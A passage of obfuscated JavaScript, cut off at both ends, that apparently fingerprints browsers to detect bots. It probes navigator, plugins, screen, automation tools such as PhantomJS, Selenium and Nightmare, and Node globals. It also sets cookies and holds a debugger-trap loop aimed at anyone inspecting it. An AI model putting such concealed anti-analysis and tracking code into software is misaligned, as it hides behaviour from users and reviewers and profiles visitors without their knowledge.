_0x4b5a54=0x0;for(var _0x1017e7=0x0;_0x5b8d49[_0x0d37('0x6d', '\x50\x5e\x40\x6b')](_0x1017e7,_0x1d422e[_0x0d37('0x6e', '\x41\x5a\x24\x49')]);_0x1017e7++){_0x4b5a54+=_0x1d422e[_0x0d37('0x6f', '\x50\x53\x35\x46')](_0x1017e7);}_0x5b8d49[_0x0d37('0x70', '\x63\x4c\x51\x34')](_0x1f587a);return _0x4b5a54;}function _0x647c5c(_0x340bbd,_0x326366,_0x189862){var _0x5230b4='';if(_0x189862){var _0x25bfb5=new _0x2a2dcf[_0x0d37('0x71', '\x44\x64\x75\x4c')]();_0x25bfb5[_0x0d37('0x72', '\x25\x6c\x43\x76')](_0x5b8d49[_0x0d37('0x73', '\x31\x54\x62\x64')](_0x25bfb5[_0x0d37('0x74', '\x5b\x6f\x4f\x37')](),_0x5b8d49[_0x0d37('0x75', '\x25\x6c\x43\x76')](_0x189862,0x3e8)));var _0x5230b4=_0x5b8d49[_0x0d37('0x76', '\x31\x79\x70\x61')](_0x0d37('0x77', '\x42\x6c\x40\x38'),_0x25bfb5[_0x0d37('0x78', '\x64\x52\x32\x43')]());}_0x5085fd[_0x0d37('0x79', '\x40\x77\x58\x69')]=_0x5b8d49[_0x0d37('0x7a', '\x40\x77\x58\x69')](_0x5b8d49[_0x0d37('0x7b', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x7c', '\x31\x54\x62\x64')](_0x340bbd,'\x3d')+_0x326366,_0x5230b4),_0x0d37('0x7d', '\x23\x51\x6a\x6b'));}function _0x3218ee(){function _0xfbcf3b(_0x189126){if(_0x5b8d49[_0x0d37('0x7e', '\x40\x49\x71\x6e')](_0x5b8d49[_0x0d37('0x7f', '\x5b\x6f\x4f\x37')]('',_0x5b8d49[_0x0d37('0x80', '\x41\x57\x5d\x70')](_0x189126,_0x189126))[_0x0d37('0x81', '\x25\x6c\x43\x76')],0x1)||_0x5b8d49[_0x0d37('0x82', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x83', '\x49\x44\x5e\x75')](_0x189126,0x14),0x0)){(function(){}[_0x0d37('0x84', '\x79\x42\x70\x55')](_0x0d37('0x85', '\x5b\x41\x6d\x76'))());}else{(function(){}[_0x0d37('0x86', '\x32\x44\x4f\x4f')](_0x0d37('0x87', '\x71\x43\x4f\x24'))());}return _0x5b8d49[_0x0d37('0x88', '\x32\x52\x5e\x73')](_0xfbcf3b,++_0x189126);}try{return _0x5b8d49[_0x0d37('0x89', '\x6b\x5e\x2a\x5b')](_0xfbcf3b,0x0);}catch(_0x3cc0af){}};function _0x1f587a(){if(_0x5b8d49[_0x0d37('0x8a', '\x6b\x5e\x2a\x5b')](_0x5b8d49[_0x0d37('0x8b', '\x23\x51\x6a\x6b')](new _0x2a2dcf[_0x0d37('0x8c', '\x25\x6c\x43\x76')]()[_0x0d37('0x8d', '\x66\x37\x6e\x6d')](),_0x235395),0x1f4)){_0x5b8d49[_0x0d37('0x8e', '\x50\x53\x35\x46')](_0x3218ee);}}function _0x32a09d(_0x43f4a4){var _0x2af71c={'\x57\x46\x78':function _0x3ce265(_0x3b84e8,_0x421282){return _0x3b84e8<_0x421282;},'\x43\x4d\x41':function _0x177c59(_0x34dbab){return _0x34dbab();},'\x74\x50\x63':function _0x5bffdb(_0x53a4b8,_0x10ac49){return _0x53a4b8(_0x10ac49);},'\x73\x7a\x6f':function _0x23788e(_0x33ba6,_0x4d90ad){return _0x33ba6+_0x4d90ad;},'\x42\x66\x6f':function _0x4dc544(_0x3660ef,_0x2384b9){return _0x3660ef(_0x2384b9);},'\x73\x77\x72':function _0x315373(_0xc44c3,_0x245f24){return _0xc44c3(_0x245f24);},'\x6a\x43\x48':function _0x374b76(_0x223fd7){return _0x223fd7();},'\x4a\x6a\x59':function _0x251778(_0x9af005,_0x271bb7){return _0x9af005===_0x271bb7;},'\x4d\x5a\x42':function _0x2c2a86(_0x39b100,_0x34daa0){return _0x39b100(_0x34daa0);},'\x73\x67\x72':function _0x374f90(_0x49be69,_0x1a10c0){return _0x49be69+_0x1a10c0;},'\x69\x53\x52':function _0x1a547c(_0x1cc086,_0x3f84c9){return _0x1cc086(_0x3f84c9);},'\x77\x49\x6b':function _0x9856dd(_0x3222cc,_0x2c9b1d){return _0x3222cc+_0x2c9b1d;},'\x58\x4a\x50':function _0x417977(_0x18c8b4,_0x20ed10){return _0x18c8b4(_0x20ed10);},'\x57\x5a\x69':function _0x3ddf05(_0x8d655a,_0x1a4476){return _0x8d655a+_0x1a4476;},'\x69\x57\x54':function _0x482718(_0x25a92e,_0x1c0327){return _0x25a92e+_0x1c0327;},'\x6e\x66\x4a':function _0x1f8ef8(_0x3a5c35,_0x2694bc){return _0x3a5c35>_0x2694bc;},'\x63\x68\x47':function _0x4de6dd(_0x4de2a2,_0x599499){return _0x4de2a2===_0x599499;},'\x6d\x49\x76':function _0x26cb1d(_0x520e9b,_0xcd5ced){return _0x520e9b(_0xcd5ced);},'\x5a\x6f\x6f':function _0x81f512(_0xeed696,_0x507320){return _0xeed696<_0x507320;},'\x77\x7a\x63':function _0x1100f7(_0x3b1994,_0x448c86){return _0x3b1994+_0x448c86;},'\x73\x5a\x57':function _0x496374(_0x4ed375,_0x26f5e2){return _0x4ed375==_0x26f5e2;},'\x4f\x62\x46':function _0x82c40f(_0x3e470e,_0x26a53a){return _0x3e470e(_0x26a53a);},'\x65\x48\x48':function _0x2fa29f(_0x3415ac,_0x28aa06){return _0x3415ac(_0x28aa06);},'\x73\x4b\x5a':function _0x3ccb3b(_0x6969d7,_0x272bbc){return _0x6969d7+_0x272bbc;},'\x57\x73\x61':function _0x4bcd87(_0x5e0bdc,_0x5a0398){return _0x5e0bdc+_0x5a0398;},'\x76\x52\x43':function _0x227170(_0x76e16e,_0xd4cfc){return _0x76e16e<_0xd4cfc;}};var _0x1e37fe=_0x0d37('0x8f', '\x66\x37\x6e\x6d')[_0x0d37('0x90', '\x33\x77\x58\x31')]('\x7c'),_0x4e42aa=0x0;while(!![]){switch(_0x1e37fe[_0x4e42aa++]){case'\x30':var _0x43e3fd='';continue;case'\x31':for(var _0x52ed10=0x6;_0x2af71c[_0x0d37('0x91', '\x26\x40\x64\x49')](_0x52ed10,_0x592c2e[_0x0d37('0x92', '\x63\x4c\x51\x34')]);_0x52ed10++){_0x43e3fd+=_0x592c2e[_0x52ed10];}continue;case'\x32':return _0x21a7c7[_0x0d37('0x93', '\x71\x43\x4f\x24')]();continue;case'\x33':for(var _0x3801e1=0x0;_0x2af71c[_0x0d37('0x94', '\x46\x30\x57\x6c')](_0x3801e1,_0x43f4a4[_0x0d37('0x95', '\x40\x77\x58\x69')]);_0x3801e1++){var _0x2717f0=_0x43f4a4[_0x3801e1][0x0];var _0x4750cd=_0x43f4a4[_0x3801e1][0x2];switch(_0x43f4a4[_0x3801e1][0x1]){case _0x0d37('0x96', '\x41\x5a\x24\x49'):try{if(typeof _0x2af71c[_0x0d37('0x97', '\x41\x57\x5d\x70')](_0x4750cd)!==_0x0d37('0x98', '\x63\x4c\x51\x34')){_0x21a7c7[_0x21a7c7[_0x0d37('0x99', '\x28\x53\x73\x46')]]=_0x2af71c[_0x0d37('0x9a', '\x31\x6e\x71\x67')](_0x3c6194,_0x2af71c[_0x0d37('0x9b', '\x5b\x41\x6d\x76')](_0x2717f0,_0x0d37('0x9c', '\x2a\x24\x43\x6f')));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0x9d', '\x41\x57\x5d\x70')]]=_0x2af71c[_0x0d37('0x9e', '\x4e\x29\x66\x6e')](_0x3c6194,_0x2af71c[_0x0d37('0x9f', '\x6e\x42\x79\x32')](_0x2717f0,_0x0d37('0xa0', '\x71\x43\x4f\x24')));}}catch(_0x1f9e2a){_0x21a7c7[_0x21a7c7[_0x0d37('0xa1', '\x79\x4f\x49\x62')]]=_0x2af71c[_0x0d37('0xa2', '\x5b\x41\x6d\x76')](_0x3c6194,_0x2af71c[_0x0d37('0xa3', '\x64\x52\x32\x43')](_0x2717f0,_0x0d37('0xa4', '\x64\x52\x32\x43')));}break;case _0x0d37('0xa5', '\x6e\x42\x79\x32'):try{try{_0x158da2=_0x2af71c[_0x0d37('0xa6', '\x35\x5e\x77\x64')](_0x4750cd);if(_0x2af71c[_0x0d37('0xa7', '\x40\x77\x58\x69')](typeof _0x158da2,_0x0d37('0xa8', '\x44\x64\x75\x4c'))){_0x21a7c7[_0x21a7c7[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0x2af71c[_0x0d37('0xa9', '\x61\x72\x46\x37')](_0x3c6194,_0x2af71c[_0x0d37('0xaa', '\x76\x4e\x74\x32')](_0x2717f0,_0x0d37('0xab', '\x50\x53\x35\x46')));}else if(_0x2af71c[_0x0d37('0xac', '\x42\x6c\x40\x38')](_0x158da2,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0xad', '\x7a\x63\x6e\x24')]]=_0x2af71c[_0x0d37('0xae', '\x28\x53\x73\x46')](_0x3c6194,_0x2717f0+_0x0d37('0xaf', '\x5b\x41\x6d\x76'));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0xb0', '\x6e\x42\x79\x32')]]=_0x2af71c[_0x0d37('0xb1', '\x41\x57\x5d\x70')](_0x3c6194,_0x2af71c[_0x0d37('0xb2', '\x72\x76\x5d\x55')](_0x2af71c[_0x0d37('0xb3', '\x42\x6c\x40\x38')](_0x2717f0,'\x3d'),_0x158da2[_0x0d37('0xb4', '\x26\x40\x64\x49')]()));}}catch(_0x37da11){_0x21a7c7[_0x21a7c7[_0x0d37('0xb5', '\x66\x37\x6e\x6d')]]=_0x2af71c[_0x0d37('0xb6', '\x23\x51\x6a\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xb7', '\x6b\x5e\x2a\x5b')](_0x2717f0,_0x0d37('0xb8', '\x40\x61\x4e\x6e')));break;}break;}catch(_0x158011){_0x21a7c7[_0x21a7c7[_0x0d37('0xb9', '\x5b\x6f\x4f\x37')]]=_0x2af71c[_0x0d37('0xba', '\x31\x54\x62\x64')](_0x3c6194,_0x2af71c[_0x0d37('0xbb', '\x50\x5e\x40\x6b')](_0x2af71c[_0x0d37('0xbc', '\x61\x72\x46\x37')](_0x2717f0,'\x3d'),_0x158011));}break;case _0x0d37('0xbd', '\x72\x76\x5d\x55'):try{var _0x140d9e=_0x0d37('0xbe', '\x63\x4c\x51\x34')[_0x0d37('0xbf', '\x28\x53\x73\x46')]('\x7c'),_0x3869ae=0x0;while(!![]){switch(_0x140d9e[_0x3869ae++]){case'\x30':try{_0x31beda=_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')]('\x69');}catch(_0x260e9f){_0x21a7c7[_0x21a7c7[_0x0d37('0x6e', '\x41\x5a\x24\x49')]]=_0x2af71c[_0x0d37('0xc1', '\x35\x5e\x77\x64')](_0x3c6194,_0x0d37('0xc2', '\x51\x53\x6d\x25'));break;}continue;case'\x31':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xc3', '\x50\x5e\x40\x6b')](_0x31beda,_0x536300[_0x0d37('0xc4', '\x6b\x5e\x2a\x5b')][_0x0d37('0xc5', '\x42\x6c\x40\x38')]);_0x31beda++){var _0x12eec5=_0x0d37('0xc6', '\x5b\x41\x6d\x76')[_0x0d37('0xc7', '\x61\x72\x46\x37')]('\x7c'),_0x28edcb=0x0;while(!![]){switch(_0x12eec5[_0x28edcb++]){case'\x30':if(typeof _0x207d91===_0x0d37('0xc8', '\x46\x6f\x54\x26')){_0x27d5a9=_0x0d37('0xc9', '\x45\x68\x24\x4c');}else if(_0x2af71c[_0x0d37('0xca', '\x79\x4f\x49\x62')](_0x207d91[_0x0d37('0xcb', '\x6e\x42\x79\x32')]('\x2e')[_0x0d37('0x99', '\x28\x53\x73\x46')],0x1)){_0x27d5a9=_0x207d91[_0x0d37('0xcc', '\x76\x4e\x74\x32')]('\x2e')[_0x0d37('0xcd', '\x61\x72\x46\x37')]();}continue;case'\x31':if(_0x2af71c[_0x0d37('0xce', '\x63\x4c\x51\x34')](typeof _0x536300[_0x0d37('0xcf', '\x45\x68\x24\x4c')][_0x31beda],_0x0d37('0xd0', '\x51\x53\x6d\x25'))){_0x21a7c7[_0x21a7c7[_0x0d37('0xd1', '\x53\x73\x65\x43')]]=_0x2af71c[_0x0d37('0xd2', '\x50\x53\x35\x46')](_0x3c6194,_0x0d37('0xd3', '\x31\x54\x62\x64'));break;}continue;case'\x32':var _0x27d5a9=_0x0d37('0xd4', '\x46\x30\x57\x6c');continue;case'\x33':var _0x207d91=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x31beda][_0x0d37('0xd6', '\x31\x79\x70\x61')];continue;case'\x34':if(_0x2af71c[_0x0d37('0xd7', '\x2a\x76\x51\x34')](_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')](_0x27d5a9),0x0)){_0x805bd6[_0x0d37('0xd8', '\x5b\x41\x6d\x76')](_0x27d5a9);}continue;}break;}}continue;case'\x32':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xd9', '\x50\x53\x35\x46')](_0x31beda,_0x805bd6[_0x0d37('0xda', '\x76\x4e\x74\x32')]);_0x31beda++){_0x21a7c7[_0x21a7c7[_0x0d37('0x95', '\x40\x77\x58\x69')]]=_0x2af71c[_0x0d37('0xdb', '\x32\x44\x4f\x4f')](_0x3c6194,_0x2af71c[_0x0d37('0xdc', '\x28\x44\x6c\x7a')](_0x0d37('0xdd', '\x63\x4c\x51\x34'),_0x805bd6[_0x31beda]));}continue;case'\x33':try{var _0xd66d19=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x0d37('0xde', '\x5b\x41\x6d\x76')];if(_0x2af71c[_0x0d37('0xdf', '\x2a\x24\x43\x6f')](_0xd66d19,0x0)||_0x2af71c[_0x0d37('0xe0', '\x66\x37\x6e\x6d')](_0xd66d19,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xe1', '\x2a\x24\x43\x6f')](_0x3c6194,_0x0d37('0xe2', '\x33\x77\x58\x31'));break;}}catch(_0x22cb43){_0x21a7c7[_0x21a7c7[_0x0d37('0xc5', '\x42\x6c\x40\x38')]]=_0x2af71c[_0x0d37('0xe3', '\x53\x73\x65\x43')](_0x3c6194,_0x0d37('0xe4', '\x32\x44\x4f\x4f'));break;}continue;case'\x34':var _0x805bd6=[];continue;}break;}}catch(_0x4a1396){_0x21a7c7[_0x21a7c7[_0x0d37('0xe5', '\x40\x49\x71\x6e')]]=_0x2af71c[_0x0d37('0xe6', '\x50\x53\x35\x46')](_0x3c6194,_0x2af71c[_0x0d37('0xe7', '\x49\x44\x5e\x75')](_0x0d37('0xe8', '\x42\x6c\x40\x38'),_0x4a1396));}break;case _0x0d37('0xe9', '\x72\x76\x5d\x55'):if(_0x2af71c[_0x0d37('0xea', '\x41\x57\x5d\x70')](_0x2717f0,_0x0d37('0xeb', '\x45\x68\x24\x4c'))){try{var _0x3677d3='';var _0x4ad12c=navigator[_0x0d37('0xec', '\x46\x6f\x54\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0d37('0xed', '\x40\x77\x58\x69')](_0x4ad12c)){_0x3677d3=_0x0d37('0xee', '\x5b\x6f\x4f\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0d37('0xef', '\x66\x37\x6e\x6d')](_0x4ad12c)){_0x3677d3=_0x0d37('0xf0', '\x23\x51\x6a\x6b');}else{_0x3677d3=_0x0d37('0xf1', '\x2a\x4e\x61\x6d');}_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf2', '\x50\x5e\x40\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xf3', '\x46\x6f\x54\x26')](_0x2af71c[_0x0d37('0xf4', '\x7a\x63\x6e\x24')](_0x2717f0,'\x3d'),_0x3677d3));}catch(_0x1d1714){_0x21a7c7[_0x21a7c7[_0x0d37('0x57', '\x46\x6f\x54\x26')]]=_0x2af71c[_0x0d37('0xf5', '\x40\x77\x58\x69')](_0x3c6194,_0x2af71c[_0x0d37('0xf6', '\x40\x61\x4e\x6e')](_0x2af71c[_0x0d37('0xf7', '\x63\x4c\x51\x34')](_0x2717f0,_0x0d37('0xf8', '\x23\x51\x6a\x6b')),_0x1d1714[_0x0d37('0xf9', '\x49\x44\x5e\x75')]()));}}break;}_0x2af71c[_0x0d37('0xfa', '\x72\x76\x5d\x55')](_0x1f587a);}continue;case'\x34':var _0x21a7c7=new Array();continue;case'\x35':for(var _0x25e39f=0x0;_0x2af71c[_0x0d37('0xfb', '\x5b\x41\x6d\x76')](_0x25e39f,0x6);_0x25e39f++){_0x558a8a+=_0x592c2e[_0x25e39f];}continue;case'\x36':var _0x158da2='';continue;case'\x37':var _0x592c2e=_0x0d37('0xfc', '\x5b\x41\x6d\x76');continue;case'\x38':var _0x558a8a='';continue;}break;}}var _0x43f794=[[_0x0d37('0xfd', '\x5b\x41\x6d\x76'),_0x0d37('0xfe', '\x76\x4e\x74\x32'),function(){return navigator;}],[_0x0d37('0xff', '\x35\x5e\x77\x64'),_0x0d37('0x100', '\x31\x54\x62\x64'),function(){return navigator[_0x0d37('0x101', '\x31\x6e\x71\x67')];}],[_0x0d37('0x102', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x104', '\x49\x44\x5e\x75')];}],[_0x0d37('0x105', '\x61\x72\x46\x37'),_0x0d37('0x106', '\x28\x42\x56\x29'),function(){return _0x5b8d49[_0x0d37('0x107', '\x26\x40\x64\x49')](navigator[_0x0d37('0x108', '\x23\x51\x6a\x6b')][_0x0d37('0x47', '\x4e\x29\x66\x6e')],0x0);}],[_0x0d37('0x109', '\x44\x64\x75\x4c'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x10b', '\x79\x42\x70\x55')];}],[_0x0d37('0x10c', '\x33\x77\x58\x31'),_0x0d37('0x10d', '\x44\x64\x75\x4c'),function(){return navigator[_0x0d37('0x10e', '\x32\x52\x5e\x73')];}],[_0x0d37('0x10f', '\x6b\x5e\x2a\x5b'),_0x0d37('0x110', '\x61\x72\x46\x37'),function(){}],[_0x0d37('0x111', '\x44\x64\x75\x4c'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x3ac9c0=ActiveXObject;return _0x3ac9c0;}],[_0x0d37('0x113', '\x79\x4f\x49\x62'),_0x0d37('0x114', '\x31\x54\x62\x64'),function(){var _0x2d5fa0=webkitURL;return _0x2d5fa0;}],[_0x0d37('0x115', '\x41\x5a\x24\x49'),_0x0d37('0x116', '\x7a\x63\x6e\x24'),function(){var _0x44dc33=_phantom;return _0x44dc33;}],[_0x0d37('0x117', '\x41\x5a\x24\x49'),_0x0d37('0x118', '\x5b\x41\x6d\x76'),function(){var _0x21838b=callPhantom;return _0x21838b;}],[_0x0d37('0x119', '\x2a\x24\x43\x6f'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x472337=chrome;return _0x472337;}],[_0x0d37('0x11b', '\x6e\x42\x79\x32'),_0x0d37('0x11c', '\x41\x57\x5d\x70'),function(){var _0x548092=yandex;return _0x548092;}],[_0x0d37('0x11d', '\x40\x49\x71\x6e'),_0x0d37('0x11e', '\x50\x53\x35\x46'),function(){var _0x5d2aaf=opera;return _0x5d2aaf;}],[_0x0d37('0x11f', '\x5b\x6f\x4f\x37'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1bf37b=opr;return _0x1bf37b;}],[_0x0d37('0x121', '\x72\x69\x70\x41'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){var _0x50d356=safari;return _0x50d356;}],[_0x0d37('0x123', '\x2a\x76\x51\x34'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x2be83a=awesomium;return _0x2be83a;}],[_0x0d37('0x124', '\x46\x6f\x54\x26'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x462b43=puffinDevice;return _0x462b43;}],[_0x0d37('0x126', '\x32\x44\x4f\x4f'),_0x0d37('0x127', '\x28\x53\x73\x46'),function(){var _0x3a3448=__nightmare;return _0x3a3448;}],[_0x0d37('0x128', '\x31\x79\x70\x61'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){var _0x1a5589=domAutomation;return _0x1a5589;}],[_0x0d37('0x129', '\x72\x76\x5d\x55'),_0x0d37('0x112', '\x72\x76\x5d\x55'),function(){var _0x4bbfb7=domAutomationController;return _0x4bbfb7;}],[_0x0d37('0x12a', '\x4a\x6f\x29\x55'),_0x0d37('0x11a', '\x46\x30\x57\x6c'),function(){var _0x28f6fb=_Selenium_IDE_Recorder;return _0x28f6fb;}],[_0x0d37('0x12b', '\x4a\x6f\x29\x55'),_0x0d37('0x12c', '\x4a\x6f\x29\x55'),function(){return document[_0x0d37('0x12d', '\x45\x68\x24\x4c')];}],[_0x0d37('0x12e', '\x72\x69\x70\x41'),_0x0d37('0x12f', '\x23\x51\x6a\x6b'),function(){return document[_0x0d37('0x130', '\x49\x44\x5e\x75')];}],[_0x0d37('0x131', '\x46\x6f\x54\x26'),_0x0d37('0x132', '\x71\x43\x4f\x24'),function(){return process[_0x0d37('0x133', '\x63\x4c\x51\x34')];}],[_0x0d37('0x134', '\x63\x4c\x51\x34'),_0x0d37('0x135', '\x32\x52\x5e\x73'),function(){return global[_0x0d37('0x136', '\x79\x42\x70\x55')];}],[_0x0d37('0x137', '\x31\x6e\x71\x67'),_0x0d37('0x138', '\x66\x37\x6e\x6d'),function(){return global[_0x0d37('0x139', '\x63\x4c\x51\x34')];}],[_0x0d37('0x13a', '\x6b\x5e\x2a\x5b'),_0x0d37('0x13b', '\x28\x44\x6c\x7a'),function(){return WebAssembly;}],[_0x0d37('0x13c', '\x28\x44\x6c\x7a'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return _0x5b8d49[_0x0d37('0x13e', '\x45\x68\x24\x4c')](require,'\x66\x73');}],[_0x0d37('0x13f', '\x32\x44\x4f\x4f'),_0x0d37('0xa5', '\x6e\x42\x79\x32'),function(){return _0x5b8d49[_0x0d37('0x140', '\x76\x4e\x74\x32')](globalThis,global);}],[_0x0d37('0x141', '\x72\x76\x5d\x55'),_0x0d37('0x142', '\x4a\x6f\x29\x55'),function(){return window[_0x0d37('0x143', '\x32\x52\x5e\x73')]();}],[_0x0d37('0x144', '\x64\x52\x32\x43'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return navigator[_0x0d37('0x146', '\x40\x49\x71\x6e')];}],[_0x0d37('0x147', '\x7a\x63\x6e\x24'),_0x0d37('0x120', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x148', '\x46\x30\x57\x6c')];}],[_0x0d37('0x149', '\x7a\x63\x6e\x24'),_0x0d37('0x14a', '\x49\x44\x5e\x75'),function(){return navigator[_0x0d37('0x14b', '\x72\x69\x70\x41')];}],[_0x0d37('0x14c', '\x2a\x24\x43\x6f'),_0x0d37('0x14d', '\x46\x6f\x54\x26'),function(){return _0x5b8d49[_0x0d37('0x14e', '\x7a\x63\x6e\x24')](navigator[_0x0d37('0x14f', '\x45\x68\x24\x4c')],'\x43');}],[_0x0d37('0x150', '\x53\x73\x65\x43'),_0x0d37('0x151', '\x42\x6c\x40\x38'),function(){window[_0x0d37('0x152', '\x31\x6e\x71\x67')]=Object[_0x0d37('0x153', '\x66\x37\x6e\x6d')](window);return window[_0x0d37('0x154', '\x6e\x42\x79\x32')][_0x0d37('0xd', '\x5a\x45\x72\x40')];}],[_0x0d37('0x155', '\x28\x44\x6c\x7a'),_0x0d37('0x156', '\x50\x5e\x40\x6b'),function(){return _0x5b8d49[_0x0d37('0x157', '\x23\x51\x6a\x6b')](window[_0x0d37('0x158', '\x50\x53\x35\x46')],0x0);}],[_0x0d37('0x159', '\x71\x43\x4f\x24'),_0x0d37('0x15a', '\x26\x40\x64\x49'),function(){return _0x5b8d49[_0x0d37('0x15b', '\x31\x54\x62\x64')](window[_0x0d37('0x15c', '\x51\x53\x6d\x25')],0x0);}],[_0x0d37('0x15d', '\x71\x43\x4f\x24'),_0x0d37('0x15e', '\x45\x68\x24\x4c'),function(){return window[_0x0d37('0x15f', '\x4e\x29\x66\x6e')];}],[_0x0d37('0x160', '\x6e\x42\x79\x32'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return window[_0x0d37('0x162', '\x5b\x6f\x4f\x37')][_0x0d37('0x163', '\x4a\x6f\x29\x55')]();}],[_0x0d37('0x164', '\x53\x73\x65\x43'),_0x0d37('0x165', '\x28\x53\x73\x46'),function(){return _0x5b8d49[_0x0d37('0x166', '\x71\x43\x4f\x24')](Boolean,_0x5b8d49[_0x0d37('0x167', '\x46\x6f\x54\x26')](typeof process,_0x0d37('0xa8', '\x44\x64\x75\x4c'))&&process[_0x0d37('0x168', '\x2a\x24\x43\x6f')]&&process[_0x0d37('0x169', '\x32\x52\x5e\x73')][_0x0d37('0x16a', '\x46\x30\x57\x6c')]);}],[_0x0d37('0x16b', '\x26\x40\x64\x49'),_0x0d37('0x16c', '\x33\x77\x58\x31'),function(){return document[_0x0d37('0x16d', '\x40\x77\x58\x69')];}],[_0x0d37('0x16e', '\x5a\x45\x72\x40'),_0x0d37('0x16f', '\x28\x44\x6c\x7a'),function(){return eval[_0x0d37('0x170', '\x7a\x63\x6e\x24')]()[_0x0d37('0x171', '\x40\x61\x4e\x6e')];}],[_0x0d37('0x172', '\x51\x53\x6d\x25'),_0x0d37('0x173', '\x32\x44\x4f\x4f'),function(){return navigator[_0x0d37('0x174', '\x79\x4f\x49\x62')][_0x0d37('0x175', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x176', '\x49\x44\x5e\x75'),_0x0d37('0x177', '\x46\x30\x57\x6c'),function(){return deviceType;}],[_0x0d37('0x178', '\x5a\x45\x72\x40'),_0x0d37('0x179', '\x72\x69\x70\x41'),function(){return screen[_0x0d37('0x17a', '\x42\x6c\x40\x38')];}],[_0x0d37('0x17b', '\x25\x6c\x43\x76'),_0x0d37('0x161', '\x5b\x41\x6d\x76'),function(){return screen[_0x0d37('0x17c', '\x45\x68\x24\x4c')];}],[_0x0d37('0x17d', '\x35\x5e\x77\x64'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0xbf0d7f=eoapi;return _0xbf0d7f;}],[_0x0d37('0x17e', '\x7a\x63\x6e\x24'),_0x0d37('0x17f', '\x6e\x42\x79\x32'),function(){var _0x19350a=eoapi_VerifyThis;return _0x19350a;}],[_0x0d37('0x180', '\x45\x68\x24\x4c'),_0x0d37('0x125', '\x31\x6e\x71\x67'),function(){var _0x3a09f7=eoapi_extInvoke;return _0x3a09f7;}],[_0x0d37('0x181', '\x2a\x76\x51\x34'),_0x0d37('0x182', '\x26\x40\x64\x49'),function(){var _0x1fe267=eoWebBrowserDispatcher;return _0x1fe267;}],[_0x0d37('0x183', '\x28\x44\x6c\x7a'),_0x0d37('0x145', '\x42\x6c\x40\x38'),function(){return window[_0x0d37('0x184', '\x76\x4e\x74\x32')];}],[_0x0d37('0x185', '\x66\x37\x6e\x6d'),_0x0d37('0x186', '\x6b\x5e\x2a\x5b'),function(){return _0x5b8d49[_0x0d37('0x187', '\x28\x44\x6c\x7a')](navigator[_0x0d37('0x188', '\x44\x64\x75\x4c')][_0x0d37('0x51', '\x61\x72\x46\x37')],0x2);}],[_0x0d37('0x189', '\x32\x44\x4f\x4f'),_0x0d37('0x18a', '\x32\x52\x5e\x73'),function(){return _0x5b8d49[_0x0d37('0x18b', '\x5a\x45\x72\x40')](navigator[_0x0d37('0x18c', '\x46\x30\x57\x6c')][_0x0d37('0x18d', '\x72\x76\x5d\x55')],0x2);}],[_0x0d37('0x18e', '\x7a\x63\x6e\x24'),_0x0d37('0x18f', '\x6b\x5e\x2a\x5b'),function(){return window[_0x0d37('0x190', '\x5a\x45\x72\x40')];}],[_0x0d37('0x191', '\x66\x37\x6e\x6d'),_0x0d37('0x192', '\x72\x76\x5d\x55'),function(){return navigator[_0x0d37('0x193', '\x53\x73\x65\x43')][_0x0d37('0x194', '\x4e\x29\x66\x6e')][0x0][_0x0d37('0x195', '\x72\x76\x5d\x55')];}],[_0x0d37('0x196', '\x40\x49\x71\x6e'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return navigator[_0x0d37('0x197', '\x28\x42\x56\x29')][_0x0d37('0x198', '\x41\x57\x5d\x70')][0x1][_0x0d37('0x199', '\x50\x5e\x40\x6b')];}],[_0x0d37('0x19a', '\x79\x42\x70\x55'),_0x0d37('0x10a', '\x25\x6c\x43\x76'),function(){return navigator[_0x0d37('0x19b', '\x23\x51\x6a\x6b')][_0x0d37('0x19c', '\x32\x52\x5e\x73')][0x2][_0x0d37('0x19d', '\x2a\x4e\x61\x6d')];}],[_0x0d37('0x19e', '\x50\x53\x35\x46'),_0x0d37('0x122', '\x61\x72\x46\x37'),function(){return navigator[_0x0d37('0x19f', '\x40\x49\x71\x6e')][_0x0d37('0x1a0', '\x31\x54\x62\x64')];}],[_0x0d37('0x1a1', '\x31\x54\x62\x64'),_0x0d37('0x13d', '\x64\x52\x32\x43'),function(){return navigator[_0x0d37('0x1a2', '\x45\x68\x24\x4c')];}],[_0x0d37('0x1a3', '\x6b\x5e\x2a\x5b'),_0x0d37('0x103', '\x53\x73\x65\x43'),function(){return 